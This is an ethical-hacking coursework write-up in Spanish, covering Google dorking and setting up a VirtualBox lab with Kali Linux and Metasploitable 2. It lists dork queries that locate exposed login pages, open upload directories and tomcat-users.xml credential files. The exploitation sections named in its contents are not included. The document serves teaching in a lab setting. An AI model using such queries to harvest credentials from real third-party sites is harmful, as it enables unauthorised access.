 Ciberseguridad en Entornos de las Tecnologías de la Información
Hacking Ético
TEMA 3
Ataque y defensa en entorno de pruebas, de redes y sistemas para acceder a sistemas de terceros
Alberto Diéguez Álvarez

Tabla de contenido
Caso práctico 3
Apartado 1: Fase de reconocimiento 4
Apartado 2: Instalación del Laboratorio 6
Apartado 3: Fase de escaneo 11
Apartado 4: Fase de explotación con Metasploit. 19

Caso práctico


Direct Media (Dominio público)
Una vez Luis ha completado el curso en el que ha adquirido los conocimientos necesarios para poder realizar una primera intrusión en un equipo remoto.
Ahora es el turno de poder compartir estos conceptos con sus compañeros de trabajo para que todos puedan tener, al menos, unas nociones básicas de la temática que ha podido aprender Luis en el curso.
Luis piensa que lo mejor para poder afianzar los conceptos es poder trabajar con ellos de manera práctica. Con este fin decide crear un laboratorio de pruebas y resolver en ellas alguna de las actividades.

¿Qué te pedimos que hagas?

Apartado 1: Fase de reconocimiento

Utilizando el buscador google y técnicas de google dorking se propone que ayudéis a Luis a realizar las siguientes búsquedas:

- Buscar todos los archivos pdf del sitio github.com
Para ello uso el siguiente comando:

- site:github.com filetype:pdf



- Buscar cualquier url que contenga la cadena “intranet/login.php”
Para ello uso el siguiente comando:
- allinurl: "intranet/login.php"


- Buscar un listado de directorios con la carpeta uploads expuesta
Para ello uso el siguiente comando:
- intitle index of "uploads"


- Buscar ficheros con usuarios de Tomcat (tomcat-users.xml)
Para ello uso el siguiente comando:
- filetype:xml tomcat-users.xml


Apartado 2: Instalación del Laboratorio
Para los siguientes ejercicios prácticos Luis va a necesitar montar un laboratorio en el que necesitará una máquina de ataque y una máquina víctima sobre la que realizar las pruebas. Tienes que ayudar a Luis a montar un laboratorio con las siguientes características:
- Utilizar VirtualBox.
- Configurar en VirtualBox una "RedNAT" con el direccionamiento de red 10.0.2.0/24. ¡¡IMPORTANTE!!: No confundir con la opción de NAT ya que en este último no permites que 2 o más máquinas virtuales se encuentren en la misma red.
Normalmente en mi máquina de testing ya uso una RedNat pero con otro rango de IPs.


Lo modifico para adaptarlo al ejercicio. Solo hay que darle a crear, y rellenar con los datos que te pide.


- Tener una máquina de ataque tipo Kali Linux. Podéis descargarla de este enlace.
Ya tengo otras VMs de varios ejercicios.


Descargo la OVA de Kali Linux y la configuro a mi gusto con mis dot files, dejo mi repositorio aquí: https://github.com/alberto-dieguez/ansible-auto-bspwm
Adjunto los pasos:
- Descargo la OVA: https://www.kali.org/get-kali/#kali-virtual-machines
- Instalo la OVA: Es automático y con usuario kali y passwod kali, luego como explico en mi repositorio, modifico el usuario y los permisos del grupo de usuario, luego instalo todo lo que necesito en VM.

- Tener una máquina víctima Metasploitable. Podéis descargarla en el siguiente enlace. ¡¡IMPORTANTE!! La máquina Metasploitable2 no es compatible con VirtualBox. Hay que hacer una conversión previa (una búsqueda en Google sobre "instalar metasploitable 2 en virtualbox" os puede ayudar con el proceso)
Me descargo metasploitable:


Le doy a crear nueva VM, le pongo nombre y le dejo como OS Linux por defecto.


Configuramos la VM y escogemos un nuevo disco duro virtual.


Añado el archivo descargado al disco duro virtual que he creado.


Le damos a terminar y ya la tenemos disponible.
